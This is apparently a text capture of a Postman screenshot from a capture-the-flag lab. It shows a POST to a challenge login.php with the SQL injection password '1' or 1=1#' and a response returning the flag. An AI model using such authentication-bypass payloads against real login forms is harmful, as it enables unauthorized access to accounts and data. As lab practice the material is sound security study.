 POST http://f15d4906-... No Environment
http://f15d4906-abd4-4e9b-80a0-8b2392dcea8a.node4.buuoj.cn:81/login.php Save
POST http://f15d4906-abd4-4e9b-80a0-8b2392dcea8a.node4.buuoj.cn:81/login.php Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION Bulk Edit
login 1
Private_key XuNhoueCDCGc
username ggbond
password 1' or  1=1#
Key Value Description
Body Cookies Headers (6) Test Results 200 OK 272 ms 264 B Save Response
Pretty Raw Preview Visualize HTML
1 <tr>
2 <td></td>
3 <td>flag{0a23fba0-b161-408d-9d6a-8ad3f5bb5b92}</td>
4 <td>